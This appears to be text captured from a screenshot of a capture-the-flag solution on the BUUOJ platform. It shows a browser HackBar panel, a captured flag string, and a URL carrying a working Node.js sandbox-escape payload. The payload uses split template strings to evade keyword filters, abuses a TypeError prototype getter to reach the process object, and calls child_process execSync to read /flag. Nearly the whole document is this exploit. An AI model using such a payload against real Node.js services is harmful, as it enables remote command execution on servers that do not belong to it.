 flag{8b087125-84e5-44b3-b326-807cc3bbd00b}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http://b6bbe848-7448-4310-833f-3af804cf11c5.node3.buuoj.cn/run.php?code=(function%20()
{%20%20%20%20TypeError[`${`${`prototyp`}e`}`][`${`${`get_pro`}cess`}`]%20=%20f=%3Ef[`${`${`constructo`}r`}`](`${`${`return%20proc`}ess`}`)
();%20%20%20%20try{%20%20%20%20%20%20%20%20Object.preventExtensions(Buffer.from(``)).a%20=%201;%20%20%20%20}catch(e)
{%20%20%20%20%20%20%20%20return%20e[`${`${`get_pro`}cess`}`](()=%3E{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)
[`${`${`exe`}cSync`}`](`cat%20/flag`).toString();%20%20%20%20}})()